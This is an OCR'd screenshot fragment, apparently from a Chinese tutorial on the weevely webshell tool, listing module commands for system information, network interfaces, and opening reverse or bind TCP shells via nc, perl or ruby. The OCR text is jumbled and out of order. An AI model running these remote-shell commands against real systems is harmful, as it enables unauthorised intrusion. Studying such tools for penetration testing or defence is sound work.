
端类似
在weevely里比较由用的一个模块，可
－system.info
以获取到系统的基本信息
反弹一
－backdoor.reverstcp host port [-vector]
个tcp shell到目标端口（同样也可指定向量：选择反弹
shell的形式，nc，perl，ruby等）
－backdoor.tcp -port <listen_port> -no-connect 
在本地打开一个端口，等待连接（查看了该
[-vector]
模块的源码，使用时必须带上-no-connect才能监听成
功，负责他会在本地形成一个tcp环路）
查看网络ip地址
－net.ifaces